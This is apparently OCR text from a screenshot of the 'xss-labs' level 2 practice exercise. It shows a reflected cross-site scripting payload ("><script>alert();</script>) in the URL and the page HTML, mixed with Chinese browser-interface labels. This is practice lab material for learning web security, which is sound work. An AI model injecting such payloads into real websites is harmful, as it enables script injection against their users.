 欢迎来到level2
192.168.75.140/xss-labs/level2.php?keyword="><script>alert();</script>
导入书签... 火狐官方站点 新手上
http://192.168.75.140/xss-labs/level2.php?keyword="><script>alert();</script> — 访问
本次搜索使用：
没有找到和<script>alert();</script>相
input 146.867 × 21.2
<script>alert();</script 搜索
KEEP
CALM
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML 过滤样式
<!DOCTYPE html> 元素 {
<!--STATUS OK--> }
<html> 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和<script>alert();</script>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="<script>alert();</script>">
空白
<input type="submit" name="submit" value="搜索">